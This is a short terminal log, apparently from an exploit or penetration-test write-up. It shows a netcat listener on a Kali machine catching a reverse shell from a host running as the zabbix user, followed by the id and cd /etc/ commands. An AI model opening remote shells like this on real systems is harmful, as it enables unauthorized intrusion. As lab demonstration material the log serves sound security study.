 root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
192.168.128.3: inverse host lookup failed: Unknown host
connect to [192.168.144.128] from (UNKNOWN) [192.168.128.3] 43016
bash: cannot set terminal process group (284): Not a tty
bash: no job control in this shell
bash-4.3$
bash-4.3$
bash-4.3$ id
id
uid=100(zabbix) gid=1000(zabbix) groups=1000(zabbix),1000(zabbix)
bash-4.3$ cd /etc/